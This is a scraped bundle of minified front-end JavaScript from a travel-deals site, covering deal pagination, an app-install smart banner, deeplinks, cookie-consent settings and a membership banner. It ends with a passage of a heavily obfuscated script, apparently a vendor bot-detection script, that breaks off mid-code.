!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Z72Ct8Kw-AfJ4u4JOw/uNOiXfQcbzJSztm3NE/HxNednQ/V1ctT/zdoHGcB
body_size: 180057
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Nx();jXh();Oph();var P4=function(Hj){return !Hj;};var NQ=function(){return kX.apply(this,[nT,arguments]);};var B6=function bV(Wp,ZQ){var zq=bV;var Of=Gj(new Number(MS),D4);var Qk=Of;Of.set(Wp+YS);do{switch(Qk+Wp){case hU:{var Jp=[gq,p6,Nj,kj,PE,VI,Rq];var wE=Jp[hb()[fI(nE)](qt,Ep,QM)](hb()[fI(Tf)](jb,RL,wV));var xE;return Yd.pop(),xE=wE,xE;}break;case JU:{return String(...ZQ);}break;case Pw:{Wp+=Ch;return Yd.pop(),cj=lb[jL],cj;}break;case N0:{Wp-=H0;return parseInt(...ZQ);}break;case AR:{var Nb=ZQ[K2];Wp+=bB;Yd.push(BE);var dp=kL(ll,[Rv(typeof OE()[cL(pp)],nL([],[][[]]))?OE()[cL(WE)](GI,P4([]),mq,KI):OE()[cL(wV)](LI,Up,RL,hq),Nb[AM]]);W4(kV,Nb)&&(dp[hb()[fI(GI)](Vv,qv,Pj)]=Nb[kV]),W4(qL,Nb)&&(dp[zM()[gj(sX)].call(null,vX,IM,TX,tM,JL)]=Nb[qL],dp[IL()[Xk(Hf)].apply(null,[Hf,jX,Gb,Xb,kt,Z6])]=Nb[bQ]),this[zM()[gj(Gv)](Op,bp,PM,tM,wX)][jI()[Np(qL)].call(null,P4(AM),P4(P4(kV)),kv,M6)](dp);Yd.pop();}break;case tB:{var HE;return Yd.pop(),HE=EE,HE;}break;case gl:{var kk=ZQ[K2];Yd.push(qV);Wp-=Pw;var Bb=kL(ll,[OE()[cL(wV)](DQ,nE,RL,Ip),kk[AM]]);W4(Mv[kV],kk)&&(Bb[Rv(typeof hb()[fI(BQ)],nL('',[][[]]))?hb()[fI(kV)].call(null,Av,Yb,DQ):hb()[fI(GI)](Pt,qv,BQ)]=kk[kV]),W4(qL,kk)&&(Bb[zM()[gj(sX)].apply(null,[dX,LE,TX,tM,gX])]=kk[qL],Bb[IL()[Xk(Hf)](Hf,Sv,YV,Xb,QM,nE)]=kk[bQ]),this[zM()[gj(Gv)].apply(null,[LM,Ek,PM,tM,lM])][xX(typeof jI()[Np(Z6)],nL('',[][[]]))?jI()[Np(qL)](QQ,nv,kv,Gf):jI()[Np(Sv)](UQ,k6,KV,zQ)](Bb);Yd.pop();}break;case vR:{var Iq=ZQ[K2];Wp+=WD;Yd.push(CI);var Ej=Iq[Rv(typeof Fv()[g4(xv)],nL('',[][[]]))?Fv()[g4(IM)](DX,gC):Fv()[g4(wt)].apply(null,[IX,lE])]||{};Ej[hb()[fI(wV)](V4,OI,P4(P4(kV)))]=Fv()[g4(LE)](hk,Kq),delete Ej[kp()[bv(10)].call(null,1071,3,60,P4(0),97,516)],Iq[Fv()[g4(wt)](IX,lE)]=Ej;Yd.pop();}break;case 